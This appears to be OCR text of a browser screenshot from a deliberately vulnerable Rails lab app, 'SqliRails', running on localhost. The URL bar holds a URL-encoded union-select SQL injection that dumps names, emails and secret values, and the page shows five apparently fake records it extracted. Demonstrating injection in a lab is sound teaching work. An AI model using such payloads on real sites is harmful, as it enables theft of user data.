 Chrome File Edit View History Bookmarks People Tab Window Help Fajr -4:46 100% Fri 11:10 PM Mohammed Gad
SqliRails URL URL Decode and Encode - Onli
localhost:3000/posts/?category=%27)%20union%20select%201,concat(name,%27:%27,email,%27:%27,secret),null,null,null,null%20from%20... 44 NP
Posts
Title Body Category
Britteny Christiansen:alan_dickens@cruickshankpfeffer.io:g4iosx51ha Show Edit Destroy
Brittney Gusikowski:xavier.jacobs@smitham.com:nd8huhiy8g Show Edit Destroy
Malik Bartell V:keneth.witting@lowe.name:tg8jqav4le Show Edit Destroy
Noriko Dach V:sarah@bailey.com:tac9k1kz7c Show Edit Destroy
Tyree Herman:shakia_hickle@ruel.info:3q494hkcmq Show Edit Destroy
New Post